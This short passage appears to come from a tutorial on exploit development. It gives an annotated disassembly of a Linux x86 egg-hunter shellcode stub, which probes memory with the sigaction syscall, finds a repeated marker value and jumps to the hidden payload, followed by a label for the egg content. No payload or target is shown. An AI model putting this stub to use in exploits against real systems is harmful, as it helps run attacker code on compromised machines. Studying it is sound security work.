 00000000 6681C9FF0F or cx,0xfff
00000005 41 inc ecx
00000006 6A43 push byte +0x43
00000008 58 pop eax
00000009 CD80 int 0x80
0000000B 3CF2 cmp al,0xf2
0000000D 74F1 jz 0x0
0000000F B890509050 mov eax,0x50905090
00000014 89CF mov edi,ecx
00000016 AF scasd
00000017 75EC jnz 0x5
00000019 AF scasd
0000001A 75E9 jnz 0x5
0000001C FFE7 jmp edi
Egg内容